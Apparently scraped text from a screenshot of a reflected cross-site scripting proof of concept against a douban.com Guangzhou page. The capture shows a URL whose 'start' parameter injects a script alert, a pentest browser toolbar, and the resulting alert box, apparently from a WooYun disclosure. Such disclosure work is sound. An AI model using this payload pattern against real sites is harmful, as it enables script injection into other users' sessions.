 http://guangzhou.douban.com/series?start="><script>alert(/Anonymous/)</script><
WHOIS
Google
访问最多 乌云|wooyun.org Exploit-DB漏洞公布 1337Day 国内SeBug MD5破解 搜狐企业邮箱 WebVul漏洞公布 LinuxExp W3school
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
豆瓣错误
读书 电影 音乐 同城 小组 阅读 豆瓣FM 更多
豆瓣同城 广州 同城活动 主办方 舞台剧 活动名称、地点、介绍、舞台剧
来自 http://guangzhou.douban.com 的页面说:
/Anonymous/
确定
www.wooyun.org